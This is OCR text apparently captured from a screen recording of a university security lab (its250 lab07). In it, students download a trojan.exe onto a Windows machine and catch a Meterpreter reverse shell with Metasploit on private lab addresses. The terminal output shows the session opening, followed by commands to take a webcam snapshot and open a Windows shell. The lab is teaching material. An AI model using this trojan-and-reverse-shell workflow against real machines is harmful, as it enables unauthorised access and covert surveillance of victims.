 Menu
12:34 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
Directory listing for /
https://github.com/ufidon/its250/tree/master/labs/lab07
5. (5%) On Windows, open a web browser, download http://Ubuntu_IP/trojan.exe,
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.153.131 yes The listen address (an interface may be specified)
LPORT 12345 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.153.131:12345
[*] Sending stage (175174 bytes) to 192.168.153.130
[*] Meterpreter session 1 opened (192.168.153.131:12345 -> 192.168.153.130:49839) at 2021-03-04 12:31:53 -0600
meterpreter >
# 3. (Optional) Take a phone with the webcam
webcam_snap
# 4. Get a Windows command prompt on the victim machine
shell
# exit the windows command prompt above
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...